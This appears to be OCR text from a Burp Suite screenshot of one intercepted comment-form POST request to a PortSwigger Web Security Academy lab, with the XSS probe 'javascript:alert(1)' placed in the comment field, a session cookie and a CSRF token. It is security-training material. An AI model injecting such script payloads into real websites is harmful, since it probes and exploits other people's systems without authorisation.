 Intercept HTTP history WebSockets history Options
Request to https://0ac100820475fb62c0d94fe4006e0050.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /post/comment HTTP/1.1
2 Host: 0ac100820475fb62c0d94fe4006e0050.web-security-academy.net
3 Cookie: session=2mFBV1823hPj364aatDG1G76EHZRTOpQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Origin: https://0ac100820475fb62c0d94fe4006e0050.web-security-academy.net
11 Referer: https://0ac100820475fb62c0d94fe4006e0050.web-security-academy.net/post?postId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=1OPTs6mlP3rrOs8ARKNrBVLTcjcpZSIR&postId=1&comment=javascript:alert(1)&name=asdsa&email=asd%40gmailo.com&website=